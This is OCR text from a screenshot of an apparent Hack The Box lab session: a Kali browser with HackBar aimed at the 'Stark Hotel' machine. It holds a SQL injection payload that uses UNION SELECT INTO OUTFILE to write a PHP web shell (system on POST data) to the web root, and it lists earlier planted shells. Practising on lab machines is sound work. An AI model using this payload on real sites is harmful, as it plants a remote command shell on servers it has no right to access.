 1 2 3 4
21:10
恢复浏览状态
Stark Hotel
10.10.10.143/hack2.php?c
http://10.10.10.143/hack1.ph
http://10.10.10.143/hack.php
http://10.10.10.143/pwned.p
http://10.10.10.143/pwned.p
phpMyAdmin
10.10.10.143/room.php?cod=-1 union select 1,'<?php system($_POST["exec"]); ?>',3,4,5,6,7 into outfile '/var/www/html/hack2.php'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
supersecurehotel.htb
Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other
Commit now! HackBa
Load URL
Split URL
Execute
http://10.10.10.143/room.php?cod=-1 union select 1,'<?php
system($_POST["exec"]); ?>',3,4,5,6,7 into outfile '/var/www/html/hack2.php'
Post data Referer User Agent Cookies Add Header Clear All
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
8°C
大部晴朗
搜索
英 拼
21:10
2024/12/1